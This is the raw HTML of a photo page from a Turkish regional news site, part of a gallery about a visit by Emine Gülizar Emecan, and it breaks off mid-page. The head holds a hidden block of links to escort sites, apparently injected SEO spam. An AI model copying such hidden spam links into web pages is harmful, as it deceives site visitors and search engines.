

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30
body_size: 11697
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>emine-gülizar-emecan-bursa-giresun (30) &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "emine-gülizar-emecan-bursa-giresun (30)","headline": "emine-gülizar-emecan-bursa-giresun (30)","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "20-03-2022 0:22","image" : "","articleSection" : "","articleBody" : "<div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="0172292d0016f09458e04014-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Femine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html%2Femine-gulizar-emecan-bursa-giresun-30" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Femine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html%2Femine-gulizar-emecan-bursa-giresun-30&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="0172292d0016f09458e04014-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="0172292d0016f09458e04014-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="0172292d0016f09458e04014-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"attachment"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/media/24863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=24863' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="0172292d0016f09458e04014-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" /><meta property="og:title" content="emine-gülizar-emecan-bursa-giresun (30)" /><meta property="og:description" content="" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="" /><meta property="og:image:secure_url" content="" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="emine-gülizar-emecan-bursa-giresun (30)" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="emine-gülizar-emecan-bursa-giresun (30)" /><meta name="twitter:description" content="" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" /><meta name="twitter:image" content="" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-0172292d0016f09458e04014-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-0172292d0016f09458e04014-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-0172292d0016f09458e04014-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><script type="0172292d0016f09458e04014-text/javascript">function ReklamiKapat(){document.getElementById('reklamlar').style.display='none'
document.getElementById('konu').style.display='block'
}var ReklamKapat= window.setTimeout("ReklamiKapat()",30000);function clear(){window.clearTimeout(ReklamKapat);}</script><div id="siteGenel"><div id="solBlok"><div id="konu" style="text-align: center;"><div class="galeriIcerik"><a href="https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-31" title="emine-gülizar-emecan-bursa-giresun (30)" rel="attachment"><img width="590" height="394" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30.jpg" class="attachment-590x1024 size-590x1024" alt="" decoding="async" loading="lazy" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30-81x54.jpg 81w" sizes="auto, (max-width: 590px) 100vw, 590px" /></a><div style="position: absolute; top: 10px; right: 10px;"><a style="color: #454545" href="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/emine-gulizar-emecan-bursa-giresun-30.jpg" title="Tam boyutlu resim" target="_blank"><i class="fa fa-arrows-alt" aria-hidden="true"></i></a></div></div><div class="temizle"></div><div class="fotoGaleriText"></div><div class="temizle"></div><div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 20px;"><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/home/?status=emine-gülizar-emecan-bursa-giresun (30)+https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleGoogle"><a target="_blank" href="https://plus.google.com/share?url=https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" title="google plus"><i class="fa fa-google-plus"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30" title="google plus"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/emine-gulizar-emecandan-bursa-giresunlulara-ziyaret-h24833.html/emine-gulizar-emecan-bursa-giresun-30#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div class="videoIzlendi">Bu Fotoğraf <strong></strong> kez görüntülenmiştir.</div></div></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-350x191.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-350x201.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş 